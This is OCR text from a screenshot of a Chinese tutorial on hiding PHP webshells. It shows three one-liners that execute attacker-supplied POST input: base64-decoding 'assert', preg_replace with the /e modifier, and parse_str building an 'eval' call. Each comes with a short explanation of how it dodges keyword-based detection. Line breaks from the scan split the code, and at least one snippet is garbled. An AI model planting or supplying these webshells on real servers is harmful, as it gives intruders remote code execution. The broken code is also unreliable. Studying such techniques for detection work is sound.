
call_user_func()函数的第一个参数是被调动的函数，剩下的参数
（可有多个参数）是被调用函数的参数
base64_decode 函数
<?php    $a=base64_decode("YXNzZXJ0");   @a($_P
OST['shell']);   ?>
是assert的base64编码，
是
YXNzZXJ0
base64_decode()
base64解密函数
preg_replace函数
<?php        function fun(){           return 
$_POST['shell'];       }       @preg_replace("/t
est/e", fun(), "test123");   ?>
 函数一个参数是一个正则表达式，按照 php的
preg_replace
格式，表达式在两个/之间，如果在表达式末尾加上一个 e，则第
二个参数就会被当做 php代码执行。
pares_str函数
<?php $str="a=eval"; parse_str($str); $a($_POST
['shell']); ?>
执行pares_str函数后可以生成一个名为$a，值为"eval"的变量。